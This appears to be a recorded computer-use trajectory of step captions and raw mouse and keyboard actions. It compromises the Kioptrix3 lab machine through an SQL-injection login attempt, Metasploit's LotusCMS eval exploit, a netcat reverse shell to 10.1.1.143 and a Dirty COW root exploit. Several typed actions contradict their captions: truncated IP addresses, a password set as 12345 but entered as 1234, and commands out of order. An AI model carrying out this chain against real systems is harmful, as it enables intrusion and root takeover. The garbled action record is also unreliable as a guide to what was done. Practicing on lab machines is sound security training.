
Review the nmap results for 10.1.1.165, type msfconsole -q, and select the target IP
scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

mouse_move(368, 252)

mouse_move(369, 308)

mouse_move(377, 322)

mouse_move(381, 433)

text(msfconsole -q)

mouse_move(56, 150)

double_click(65, 150)

mouse_move(111, 187)

mouse_move(20, 312)

Load the Ligoat Security site at 10.1.1.165, view its blog, then go to Login
text(5)

key(Return)

mouse_move(353, 286)

mouse_move(498, 300)

click(376, 121)

mouse_move(354, 319)

click(421, 121)

mouse_move(58, 529)

mouse_move(107, 505)

Enter admin' or 1=1 -- as the LotusCMS username and move to the password field
click(422, 121)

click(498, 153)

click(448, 193)

click(498, 154)

click(462, 193)

click(498, 192)

Submit the injected login, decline saving credentials, see the rejection, and return to the terminal
click(531, 215)

click(315, 192)

click(532, 215)

mouse_move(378, 249)

mouse_move(339, 281)

click(531, 215)

click(498, 177)

mouse_move(457, 296)

mouse_move(462, 264)

mouse_move(530, 263)

mouse_move(224, 99)

click(218, 9)

Run searchsploit LotusCMS to find the eval() RCE exploit, then type msfconsole -q
text(searchsploit kernel 2.6.24)

text(LotusCMS)

key(Return)

mouse_move(306, 456)

text(msfconsole -q)

Launch msfconsole quietly, search Lotus, and load exploit/multi/http/lcms_php_exec
key(Return)

key(Return)

text(search Lotus)

double_click(89, 460)

text(use)

text(exploit/multi/http/lcms_php_exec)

key(Return)

Set the payload to php/reverse_php and list the module's options
text(set ap)

text(php/)

text(reverse_php)

key(Return)

text(show opt)

key(Return)

Set RHOSTS to 10.1.1.165 and URI to /
text(set R)

text(HOSTS)

text(10.1.1.1)

key(Return)

text(set)

text(URI /)

key(Return)

Set LHOST to 10.1.1.143 and LPORT to 5555
text(set LhOST)

text(10.1.1.1)

key(Return)

text(LPORT)

text(5555)

key(Return)

text(sh)

Show the updated options, run the exploit to open session 1, and run id
key(Return)

text(id)

key(Return)

Start a netcat listener on 6666 and send a bash shell from the target to 10.1.1.143:6666
key(Return)

click(76, 55)

text(nc -e /bin/ba)

text(sh 10.1.1.14)

text(6666)

key(Return)

click(249, 55)

Upgrade the caught connection to an interactive bash PTY with python pty.spawn
text(python -c)

text('import)

text(pt)

text(y;)

text(pty.spawn)

text(("/bin/ba)

key(Return)

text(cd /home)

List /home (dreg, loneferret, www), move into /tmp, and confirm kernel 2.6.24 with uname
key(Return)

text(u)

text(d /tm)

key(Return)

mouse_move(108, 382)

mouse_move(11, 48)

Move to ~/Desktop/Vulnhub/Kioptrix3 and run searchsploit kernel 2.6.24
key(Return)

key(Return)

key(Return)

mouse_move(587, 363)

mouse_move(600, 385)

Scroll the results to review the 2.6.24 vmsplice and Dirty COW exploits
scroll(up, 3)

mouse_move(659, 374)

mouse_move(808, 404)

mouse_move(763, 391)

mouse_move(847, 340)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

double_click(814, 369)

Copy linux/local/40839.c with searchsploit -m and serve the folder via python http.server
text(searchsploit kernel 2.6.24)

text(searchsploit -m linux/local/40839.c)

text(python -m http.server)

key(Return)

click(248, 56)

text(wget http://10.1.1.)

text(143:)

text(8000/)

mouse_move(402, 60)

double_click(356, 397)

click(396, 235)

key(Return)

click(419, 56)

click(14, 40)

In a new Kioptrix3 tab, cat 40839.c and copy its gcc -pthread compile line
click(35, 53)

key(Return)

key(Return)

scroll(up, 3)

scroll(up, 3)

click(300, 363)

Paste 'gcc -pthread dirty.c -o dirty -lcrypt' into Mousepad and start replacing dirty with 40839
click(217, 9)

text(gcc -pthread dirty.c -o dirty -lcrypt)

text(4)

text(0)

text(3)

On the target, compile 40839.c into dirty with gcc, list files, and start chmod +x dirty
click(248, 55)

text(gcc -pthread 40839.c -o dirty -lcrypt)

key(Return)

text(ls -alh)

text(chmo)

text(d +x dirty)

Run ./dirty with new password 12345 and select the firefart user name in the output
key(Return)

text(1)

text(2345)

key(Return)

double_click(30, 505)

click(82, 55)

click(419, 56)

click(251, 56)

click(419, 56)

click(585, 55)

key(Return)

click(249, 56)

mouse_move(184, 368)

mouse_move(204, 312)

text(su -)

text(firefart)

key(Return)

text(1234)

key(Return)

text(cd /root)

Print Congrats.txt to read the author's closing credits
text(Con)

text(grats)

key(Return)

mouse_move(302, 444)
